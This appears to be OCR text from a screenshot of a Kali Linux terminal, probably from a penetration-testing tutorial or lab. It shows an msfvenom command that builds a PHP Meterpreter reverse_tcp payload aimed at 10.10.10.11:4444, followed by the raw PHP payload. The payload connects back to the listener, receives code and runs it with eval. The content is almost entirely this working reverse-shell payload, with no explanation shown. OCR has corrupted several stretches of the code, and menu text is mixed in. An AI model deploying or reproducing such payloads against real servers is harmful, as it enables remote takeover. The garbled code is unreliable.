 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.10.11 lport=4444 -f raw
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1112 bytes
/*<?php /**/ error_reporting(0); $ip = '10.10.10.11'; $port = 4444; if (($f = 'stream_sock
et_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if
(!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream';
} if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, S
OL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket';
} if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_typ
e) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4);
break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while
(strlen($b) < $len) { switch ($s_type) { case 'stream': $b strlen($b));
break; case 'socket': $b .= socket_read($s, $len-strlen($b) OBALS['msgsoc
k'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_ && ini_get('
suhosin.executor.disable_eval')) { $suhosin_bypass=create_fu suhosin_bypas
s(); } else { eval($b); } die();
root@kali:~#
Open Terminal
Copy
Copy as HTML
Paste
Profiles
Read-Only
Show Menubar